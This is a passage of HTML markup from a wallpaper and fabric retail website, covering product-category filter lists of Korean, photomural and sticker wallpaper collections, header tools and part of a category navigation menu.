	<li class="cat-item cat-item-16579"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-mood-korean-wallpaper/" data-val="gn-mood-korean-wallpaper" data-title="GN MOOD" >GN MOOD</a>
</li>
	<li class="cat-item cat-item-17133"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-primo/" data-val="gn-primo" data-title="GN PRIMO" >GN PRIMO</a>
</li>
	<li class="cat-item cat-item-16720"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-raum-korean-wallpaper/" data-val="gn-raum-korean-wallpaper" data-title="GN RAUM" >GN RAUM</a>
</li>
	<li class="cat-item cat-item-16581"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-regency-korean-wallpaper/" data-val="gn-regency-korean-wallpaper" data-title="GN REGENCY" >GN REGENCY</a>
</li>
	<li class="cat-item cat-item-16582"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-skene-korean-wallpaper/" data-val="gn-skene-korean-wallpaper" data-title="GN SKENE" >GN SKENE</a>
</li>
	<li class="cat-item cat-item-16583"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-st-gallery-korean-wallpaper/" data-val="gn-st-gallery-korean-wallpaper" data-title="GN ST GALLERY" >GN ST GALLERY</a>
</li>
	<li class="cat-item cat-item-64649"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-st-n2/" data-val="gn-st-n2" data-title="GN ST N2" >GN ST N2</a>
</li>
	<li class="cat-item cat-item-16584"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-st-natural-korean-wallpaper/" data-val="gn-st-natural-korean-wallpaper" data-title="GN ST NATURAL" >GN ST NATURAL</a>
</li>
	<li class="cat-item cat-item-16802"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-zenith-korean-wallpaper/" data-val="gn-zenith-korean-wallpaper" data-title="GN ZENITH" >GN ZENITH</a>
</li>
	<li class="cat-item cat-item-60184"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gni-aurora/" data-val="gni-aurora" data-title="GNI AURORA" >GNI AURORA</a>
</li>
	<li class="cat-item cat-item-16761"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gni-contract-korean-wallpaper/" data-val="gni-contract-korean-wallpaper" data-title="GNI CONTRACT" >GNI CONTRACT</a>
</li>
	<li class="cat-item cat-item-67080"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gni-feel/" data-val="gni-feel" data-title="GNI FEEL" >GNI FEEL</a>
</li>
	<li class="cat-item cat-item-48033"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gni-wave/" data-val="gni-wave" data-title="GNI WAVE" >GNI WAVE</a>
</li>
	<li class="cat-item cat-item-16814"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/hera-vol5-korean-wallpaper/" data-val="hera-vol5-korean-wallpaper" data-title="HERA VOL5" >HERA VOL5</a>
</li>
	<li class="cat-item cat-item-65420"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/hera6/" data-val="hera6" data-title="HERA6" >HERA6</a>
</li>
	<li class="cat-item cat-item-16716"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/imperial-korean-wallpaper/" data-val="imperial-korean-wallpaper" data-title="IMPERIAL" >IMPERIAL</a>
</li>
	<li class="cat-item cat-item-16590"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/ivanka-korean-wallpaper/" data-val="ivanka-korean-wallpaper" data-title="IVANKA" >IVANKA</a>
</li>
	<li class="cat-item cat-item-65495"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/joinus/" data-val="joinus" data-title="JOINUS" >JOINUS</a>
</li>
	<li class="cat-item cat-item-16591"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/kara-korean-wallpaper/" data-val="kara-korean-wallpaper" data-title="KARA" >KARA</a>
</li>
	<li class="cat-item cat-item-16592"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/kara-17-18-korean-wallpaper/" data-val="kara-17-18-korean-wallpaper" data-title="KARA 17/18" >KARA 17/18</a>
</li>
	<li class="cat-item cat-item-16594"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/kara-18-19-korean-wallpaper/" data-val="kara-18-19-korean-wallpaper" data-title="KARA 18/19" >KARA 18/19</a>
</li>
	<li class="cat-item cat-item-16595"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/kara-20-21-korean-wallpaper/" data-val="kara-20-21-korean-wallpaper" data-title="KARA 20/21" >KARA 20/21</a>
</li>
	<li class="cat-item cat-item-16593"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/kara-21-23-korean-wallpaper/" data-val="kara-21-23-korean-wallpaper" data-title="KARA 21/23" >KARA 21/23</a>
</li>
	<li class="cat-item cat-item-61543"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/kara-23-24/" data-val="kara-23-24" data-title="KARA 23/24" >KARA 23/24</a>
</li>
	<li class="cat-item cat-item-66136"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/ks-aurora-2/" data-val="ks-aurora-2" data-title="KS AURORA 2" >KS AURORA 2</a>
</li>
	<li class="cat-item cat-item-16620"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/luminare-korean-wallpaper/" data-val="luminare-korean-wallpaper" data-title="LUMINARE" >LUMINARE</a>
</li>
	<li class="cat-item cat-item-16734"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/m-g-korean-wallpaper/" data-val="m-g-korean-wallpaper" data-title="M &amp; G" >M &amp; G</a>
</li>
	<li class="cat-item cat-item-16621"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/m-m-korean-wallpaper/" data-val="m-m-korean-wallpaper" data-title="M &amp; M" >M &amp; M</a>
</li>
	<li class="cat-item cat-item-64640"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/mg-2/" data-val="mg-2" data-title="M&amp;G 2" >M&amp;G 2</a>
</li>
	<li class="cat-item cat-item-16641"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/masterbed-korean-wallpaper/" data-val="masterbed-korean-wallpaper" data-title="MASTERBED" >MASTERBED</a>
</li>
	<li class="cat-item cat-item-64657"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/motive/" data-val="motive" data-title="MOTIVE" >MOTIVE</a>
</li>
	<li class="cat-item cat-item-16633"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/natural-faux2-korean-wallpaper/" data-val="natural-faux2-korean-wallpaper" data-title="NATURAL FAUX2" >NATURAL FAUX2</a>
</li>
	<li class="cat-item cat-item-16635"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/novita-korean-wallpaper/" data-val="novita-korean-wallpaper" data-title="NOVITA" >NOVITA</a>
</li>
	<li class="cat-item cat-item-16637"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/ombre-korean-wallpaper/" data-val="ombre-korean-wallpaper" data-title="OMBRE" >OMBRE</a>
</li>
	<li class="cat-item cat-item-16717"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/palace-korean-wallpaper/" data-val="palace-korean-wallpaper" data-title="PALACE" >PALACE</a>
</li>
	<li class="cat-item cat-item-16640"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/palatino-korean-wallpaper/" data-val="palatino-korean-wallpaper" data-title="PALATINO" >PALATINO</a>
</li>
	<li class="cat-item cat-item-16643"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/palermo-2-korean-wallpaper/" data-val="palermo-2-korean-wallpaper" data-title="PALERMO 2" >PALERMO 2</a>
</li>
	<li class="cat-item cat-item-16644"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/palladio-korean-wallpaper/" data-val="palladio-korean-wallpaper" data-title="PALLADIO" >PALLADIO</a>
</li>
	<li class="cat-item cat-item-16824"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/paradise-korean-wallpaper/" data-val="paradise-korean-wallpaper" data-title="PARADISE" >PARADISE</a>
</li>
	<li class="cat-item cat-item-16648"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/plain-the-col-korean-wallpaper/" data-val="plain-the-col-korean-wallpaper" data-title="PLAIN THE COL" >PLAIN THE COL</a>
</li>
	<li class="cat-item cat-item-16654"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/prestige-korean-wallpaper/" data-val="prestige-korean-wallpaper" data-title="PRESTIGE" >PRESTIGE</a>
</li>
	<li class="cat-item cat-item-65719"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/projects-unlimited/" data-val="projects-unlimited" data-title="PROJECTS UNLIMITED" >PROJECTS UNLIMITED</a>
</li>
	<li class="cat-item cat-item-16750"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/promotion-korean-wallpaper/" data-val="promotion-korean-wallpaper" data-title="PROMOTION" >PROMOTION</a>
</li>
	<li class="cat-item cat-item-16656"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/relievo-korean-wallpaper/" data-val="relievo-korean-wallpaper" data-title="RELIEVO" >RELIEVO</a>
</li>
	<li class="cat-item cat-item-16658"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/rhapsody-2-korean-wallpaper/" data-val="rhapsody-2-korean-wallpaper" data-title="RHAPSODY 2" >RHAPSODY 2</a>
</li>
	<li class="cat-item cat-item-16661"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/rossa-korean-wallpaper/" data-val="rossa-korean-wallpaper" data-title="ROSSA" >ROSSA</a>
</li>
	<li class="cat-item cat-item-31792"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/snice/" data-val="snice" data-title="S&#039;NICE" >S&#039;NICE</a>
</li>
	<li class="cat-item cat-item-66425"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/savoy/" data-val="savoy" data-title="SAVOY" >SAVOY</a>
</li>
	<li class="cat-item cat-item-16715"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/scarlet-2020-korean-wallpaper/" data-val="scarlet-2020-korean-wallpaper" data-title="SCARLET 2020" >SCARLET 2020</a>
</li>
	<li class="cat-item cat-item-16663"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/selection-2-korean-wallpaper/" data-val="selection-2-korean-wallpaper" data-title="SELECTION 2" >SELECTION 2</a>
</li>
	<li class="cat-item cat-item-60394"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/sequence/" data-val="sequence" data-title="SEQUENCE" >SEQUENCE</a>
</li>
	<li class="cat-item cat-item-16665"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/serendipity-korean-wallpaper/" data-val="serendipity-korean-wallpaper" data-title="SERENDIPITY" >SERENDIPITY</a>
</li>
	<li class="cat-item cat-item-16666"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/serendipity-2-korean-wallpaper/" data-val="serendipity-2-korean-wallpaper" data-title="SERENDIPITY 2" >SERENDIPITY 2</a>
</li>
	<li class="cat-item cat-item-16718"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/serenity-korean-wallpaper/" data-val="serenity-korean-wallpaper" data-title="SERENITY" >SERENITY</a>
</li>
	<li class="cat-item cat-item-16800"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/signature-k-korean-wallpaper/" data-val="signature-k-korean-wallpaper" data-title="SIGNATURE K" >SIGNATURE K</a>
</li>
	<li class="cat-item cat-item-16671"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/soho-korean-wallpaper/" data-val="soho-korean-wallpaper" data-title="SOHO" >SOHO</a>
</li>
	<li class="cat-item cat-item-60391"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/spectrum/" data-val="spectrum" data-title="SPECTRUM" >SPECTRUM</a>
</li>
	<li class="cat-item cat-item-16820"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/square-korean-wallpaper/" data-val="square-korean-wallpaper" data-title="SQUARE" >SQUARE</a>
</li>
	<li class="cat-item cat-item-64642"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/st-theraphy/" data-val="st-theraphy" data-title="ST THERAPHY" >ST THERAPHY</a>
</li>
	<li class="cat-item cat-item-16615"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/stella-2-korean-wallpaper/" data-val="stella-2-korean-wallpaper" data-title="STELLA 2" >STELLA 2</a>
</li>
	<li class="cat-item cat-item-60389"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/steps/" data-val="steps" data-title="STEPS" >STEPS</a>
</li>
	<li class="cat-item cat-item-16681"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/superior-korean-wallpaper/" data-val="superior-korean-wallpaper" data-title="SUPERIOR" >SUPERIOR</a>
</li>
	<li class="cat-item cat-item-16682"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/superior2-korean-wallpaper/" data-val="superior2-korean-wallpaper" data-title="SUPERIOR2" >SUPERIOR2</a>
</li>
	<li class="cat-item cat-item-16683"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/symphony-korean-wallpaper/" data-val="symphony-korean-wallpaper" data-title="SYMPHONY" >SYMPHONY</a>
</li>
	<li class="cat-item cat-item-16713"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/symphony3-k-korean-wallpaper/" data-val="symphony3-k-korean-wallpaper" data-title="SYMPHONY3 K" >SYMPHONY3 K</a>
</li>
	<li class="cat-item cat-item-16684"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/terra-korean-wallpaper/" data-val="terra-korean-wallpaper" data-title="TERRA" >TERRA</a>
</li>
	<li class="cat-item cat-item-64647"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/v-concept/" data-val="v-concept" data-title="V CONCEPT" >V CONCEPT</a>
</li>
	<li class="cat-item cat-item-16793"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/vega-korean-wallpaper/" data-val="vega-korean-wallpaper" data-title="VEGA" >VEGA</a>
</li>
	<li class="cat-item cat-item-67215"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/venice/" data-val="venice" data-title="Venice" >Venice</a>
</li>
	<li class="cat-item cat-item-16693"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/vogue-k-korean-wallpaper/" data-val="vogue-k-korean-wallpaper" data-title="VOGUE (K)" >VOGUE (K)</a>
</li>
	<li class="cat-item cat-item-16694"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/walltex-korean-wallpaper/" data-val="walltex-korean-wallpaper" data-title="WALLTEX" >WALLTEX</a>
</li>
	<li class="cat-item cat-item-60386"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/xavia/" data-val="xavia" data-title="XAVIA" >XAVIA</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-12605"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper-21/" data-val="korean-wallpaper-21" data-title="Korean Wallpaper - 21&quot;" >Korean Wallpaper &#8211; 21&quot;</a>
	<ul class='children'>
	<li class="cat-item cat-item-16496"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper-21/bali-korean-wallpaper-21/" data-val="bali-korean-wallpaper-21" data-title="BALI" >BALI</a>
</li>
	<li class="cat-item cat-item-16537"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper-21/esquisse-korean-wallpaper-21/" data-val="esquisse-korean-wallpaper-21" data-title="ESQUISSE" >ESQUISSE</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-60267"><a class="pf-value" href="https://covers.my/product-category/wallpaper/metallics-natural-collections-wallpaper/" data-val="metallics-natural-collections-wallpaper" data-title="Metallics &amp; Natural Collections" >Metallics &amp; Natural Collections</a>
	<ul class='children'>
	<li class="cat-item cat-item-60268"><a class="pf-value" href="https://covers.my/product-category/wallpaper/metallics-natural-collections-wallpaper/s-effect-ii-metallics-natural-collections-wallpaper/" data-val="s-effect-ii-metallics-natural-collections-wallpaper" data-title="S EFFECT II" >S EFFECT II</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13165"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-disney-wallpaper/" data-val="photomural-disney-wallpaper" data-title="Photomural Disney Wallpaper" >Photomural Disney Wallpaper</a>
	<ul class='children'>
	<li class="cat-item cat-item-13166"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-disney-wallpaper/k-illusions-photomural-disney-wallpaper/" data-val="k-illusions-photomural-disney-wallpaper" data-title="K ILLUSIONS" >K ILLUSIONS</a>
</li>
	<li class="cat-item cat-item-16605"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-disney-wallpaper/k-illusions-2-photomural-disney-wallpaper/" data-val="k-illusions-2-photomural-disney-wallpaper" data-title="K ILLUSIONS 2" >K ILLUSIONS 2</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13160"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/" data-val="photomural-wallpaper" data-title="Photomural Wallpaper" >Photomural Wallpaper</a>
	<ul class='children'>
	<li class="cat-item cat-item-16603"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/k-flwrtxt-photomural-wallpaper/" data-val="k-flwrtxt-photomural-wallpaper" data-title="K FLWR&amp;TXT" >K FLWR&amp;TXT</a>
</li>
	<li class="cat-item cat-item-16604"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/k-illusions-photomural-wallpaper/" data-val="k-illusions-photomural-wallpaper" data-title="K ILLUSIONS" >K ILLUSIONS</a>
</li>
	<li class="cat-item cat-item-16606"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/k-imagine-e1-photomural-wallpaper/" data-val="k-imagine-e1-photomural-wallpaper" data-title="K IMAGINE E1" >K IMAGINE E1</a>
</li>
	<li class="cat-item cat-item-16607"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/k-imagine-e3-photomural-wallpaper/" data-val="k-imagine-e3-photomural-wallpaper" data-title="K IMAGINE E3" >K IMAGINE E3</a>
</li>
	<li class="cat-item cat-item-16608"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/k-photomurals-photomural-wallpaper/" data-val="k-photomurals-photomural-wallpaper" data-title="K PHOTOMURALS" >K PHOTOMURALS</a>
</li>
	<li class="cat-item cat-item-16609"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/k-scenics-e1-photomural-wallpaper/" data-val="k-scenics-e1-photomural-wallpaper" data-title="K SCENICS E1" >K SCENICS E1</a>
</li>
	<li class="cat-item cat-item-16610"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/k-scenics-e2-photomural-wallpaper/" data-val="k-scenics-e2-photomural-wallpaper" data-title="K SCENICS E2" >K SCENICS E2</a>
</li>
	<li class="cat-item cat-item-16611"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/kdisney-photomural-wallpaper/" data-val="kdisney-photomural-wallpaper" data-title="KDISNEY" >KDISNEY</a>
</li>
	<li class="cat-item cat-item-16612"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/kdisney-e1-photomural-wallpaper/" data-val="kdisney-e1-photomural-wallpaper" data-title="KDISNEY E1" >KDISNEY E1</a>
</li>
	<li class="cat-item cat-item-16613"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/komar-photomural-wallpaper/" data-val="komar-photomural-wallpaper" data-title="KOMAR" >KOMAR</a>
</li>
	<li class="cat-item cat-item-16614"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/komar-v14-photomural-wallpaper/" data-val="komar-v14-photomural-wallpaper" data-title="KOMAR V14" >KOMAR V14</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13596"><a class="pf-value" href="https://covers.my/product-category/wallpaper/wallpaper-sticker/" data-val="wallpaper-sticker" data-title="Wallpaper Sticker" >Wallpaper Sticker</a>
	<ul class='children'>
	<li class="cat-item cat-item-16726"><a class="pf-value" href="https://covers.my/product-category/wallpaper/wallpaper-sticker/wp-sticker-wallpaper-sticker/" data-val="wp-sticker-wallpaper-sticker" data-title="WP STICKER" >WP STICKER</a>
</li>
	</ul>
</li>
</ul>
</li>
					</ul>
				</div>
			</div>
				
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>

<div class="whb-space-element whb-bl9ba3piar26qqnzgblk " style="width:10px;"></div>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	
<div class="whb-space-element whb-d6tcdhggjbqbrs217tl1 " style="width:15px;"></div>

<div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-6lkhvebh5z4v7q9u6spz">
	<a href="https://covers.my/compare-products/" title="Compare products">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">0</span>
							</span>
			<span class="wd-tools-text">
				Compare			</span>

			</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-text wd-with-count wd-design-2 whb-35f3couku08tt3s1i4fm" title="My Wishlist">
	<a href="https://covers.my/wishlist/" title="Wishlist products">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">
						0					</span>
							</span>

			<span class="wd-tools-text">
				Wishlist			</span>

			</a>
</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-lt7vdqgaccmapftzurvt">
	<a href="https://covers.my/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="3676" height="736" src="https://covers.my/wp-content/uploads/2021/09/covers-logo1-01.png" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" srcset="https://covers.my/wp-content/uploads/2021/09/covers-logo1-01.png 3676w, https://covers.my/wp-content/uploads/2021/09/covers-logo1-01-768x154.png 768w, https://covers.my/wp-content/uploads/2021/09/covers-logo1-01-1024x205.png 1024w, https://covers.my/wp-content/uploads/2021/09/covers-logo1-01-1536x308.png 1536w" sizes="(max-width: 3676px) 100vw, 3676px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-with-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-column11 whb-visible-lg">
	
<div class="wd-header-cats wd-style-1 wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation">
	<span class="menu-opener color-scheme-dark has-bg">
					<span class="menu-opener-icon"></span>
		
		<span class="menu-open-label">
			Browse Categories		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats">
		<ul id="menu-browse-categories" class="menu wd-nav wd-nav-vertical wd-dis-act wd-design-default"><li id="menu-item-153241" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-153241 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/" class="woodmart-nav-link"><img width="100" height="100" src="https://covers.my/wp-content/uploads/2022/03/WALLPAPER.png" class="wd-nav-img" alt="Wallpaper" decoding="async" srcset="https://covers.my/wp-content/uploads/2022/03/WALLPAPER.png 100w, https://covers.my/wp-content/uploads/2022/03/WALLPAPER-35x35.png 35w" sizes="(max-width: 100px) 100vw, 100px" /><span class="nav-link-text">Wallpaper</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-134478" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134478 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/korean-wallpaper/" class="woodmart-nav-link">Korean Wallpaper</a></li>
	<li id="menu-item-134479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-134479 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/european-wallpaper/" class="woodmart-nav-link">European Wallpaper</a></li>
	<li id="menu-item-134480" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134480 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/asian-wallpaper/" class="woodmart-nav-link">Asian Wallpaper</a></li>
	<li id="menu-item-153693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153693 item-level-1 wd-event-hover" ><a href="https://covers.my/wallpaper-categories/latest-launched-wallcoverings/" class="woodmart-nav-link">Latest Launched Collections</a></li>
	<li id="menu-item-163341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163341 item-level-1 wd-event-hover" ><a href="https://covers.my/luxury-wallcovering-collections/" class="woodmart-nav-link">Luxury Wallcovering Collections</a></li>
	<li id="menu-item-134481" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134481 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/" class="woodmart-nav-link">Fabric Backed Wallpaper</a></li>
	<li id="menu-item-134483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134483 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/contract-wallpaper/" class="woodmart-nav-link">Contract Wallpaper</a></li>
	<li id="menu-item-134484" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134484 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/kids-wallpaper/" class="woodmart-nav-link">Kids &#038; Teen Wallpaper</a></li>
	<li id="menu-item-205651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-205651 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/custom-print/dreamland/" class="woodmart-nav-link">Kids &#038; Nursery Wallpaper</a></li>
	<li id="menu-item-134485" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134485 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/photomural-wallpaper/" class="woodmart-nav-link">Photomural Wallpaper</a></li>
	<li id="menu-item-134544" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134544 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/wallpaper-sticker/" class="woodmart-nav-link">Wallpaper Sticker</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-153242" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-153242 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/fabric/" class="woodmart-nav-link"><img width="100" height="100" src="https://covers.my/wp-content/uploads/2022/03/CURTAIN.png" class="wd-nav-img" alt="Fabric" decoding="async" /><span class="nav-link-text">Fabric</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-134496" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-134496 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/fabric/fabric-collection/" class="woodmart-nav-link">Fabric Collection</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-134515" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134515 item-level-2 wd-event-hover" ><a href="https://covers.my/product-category/fabric/dim-out/" class="woodmart-nav-link">Dim Out</a></li>
	</ul>
</li>
	<li id="menu-item-202074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-202074 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/fabric/designer-collection/" class="woodmart-nav-link">Designer Collection</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-202075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202075 item-level-2 wd-event-hover" ><a href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/" class="woodmart-nav-link">Ashley Wilde</a></li>
		<li id="menu-item-202078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202078 item-level-2 wd-event-hover" ><a href="https://covers.my/product-category/fabric/designer-collection/kai/" class="woodmart-nav-link">KAI</a></li>
